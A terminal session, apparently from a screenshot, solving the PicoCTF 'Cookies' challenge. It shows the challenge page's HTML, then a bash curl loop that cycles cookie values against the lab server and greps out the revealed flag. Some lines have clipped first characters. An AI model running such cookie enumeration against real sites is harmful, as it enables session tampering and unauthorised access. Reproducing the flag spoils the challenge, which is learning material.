 ganzito@DESKTOP-CIDR6VN: ~
head>
<title>Cookies</title>
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css" rel="stylesheet">
<link href="https://getbootstrap.com/docs/3.3/examples/jumbotron-narrow/jumbotron-narrow.css" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
/head>
body>
<div class="container">
<div class="header">
<nav>
<ul class="nav nav-pills pull-right">
<li role="presentation"><a href="/reset" class="btn btn-link pull-right">Home</a>
</li>
</ul>
</nav>
<h3 class="text-muted">Cookies</h3>
</div>
<!-- Categories: success (green), info (blue), warning (yellow), danger (red) -->
<div class="alert alert-success alert-dismissible" role="alert" id="myAlert">
<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>
<!-- <strong>Title</strong> --> That is a cookie! Not very special though...
</div>
<div class="jumbotron">
<p class="lead"></p>
<p style="text-align:center; font-size:30px;"><b>I love gingersnap cookies!</b></p>
</div>
<footer class="footer">
<p>&copy; PicoCTF</p>
</footer>
</div>
<script>
$(document).ready(function(){
$(".close").click(function(){
$("myAlert").alert("close");
});
});
</script>
/body>
anzito@DESKTOP-CIDR6VN:~$ sudo for i in {0..20}; do curl -s http://mercury.picoctf.net:64944/check -H "Cookie: name=$i"; done | grep picoCTF
bash: syntax error near unexpected token `do'
anzito@DESKTOP-CIDR6VN:~$ for i in {0..20}; do curl -s http://mercury.picoctf.net:64944/check -H "Cookie: name=$i"; done |
rep picoCTF
<p style="text-align:center; font-size:30px;"><b>Flag</b>: <code>picoCTF{3v3ry1_l0v3s_c00k135_cc9110ba}</code></p>
anzito@DESKTOP-CIDR6VN:~$